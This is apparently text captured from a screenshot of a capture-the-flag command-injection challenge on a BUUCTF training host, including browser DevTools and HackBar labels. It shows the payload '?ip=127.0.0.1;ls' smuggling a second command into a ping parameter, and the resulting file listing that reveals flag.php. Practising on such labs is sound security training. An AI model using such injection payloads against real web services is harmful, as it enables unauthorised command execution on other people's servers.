 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: seq=0 ttl=42 time=0.043 ms
64 bytes from 127.0.0.1: seq=1 ttl=42 time=0.067 ms
64 bytes from 127.0.0.1: seq=2 ttl=42 time=0.078 ms
64 bytes from 127.0.0.1: seq=3 ttl=42 time=0.070 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max = 0.043/0.064/0.078 ms
flag.php
index.php
DevTools - c4afba41-f046-4cb8-8ad2-3875810c96bd.node5.buuoj.cn:81/?ip=127.0.0.1;ls
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Lighthouse superSearchPlusTools HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCO
URL
http://c4afba41-f046-4cb8-8ad2-3875810c96bd.node5.buuoj.cn:81/?ip=127.0.0.1;ls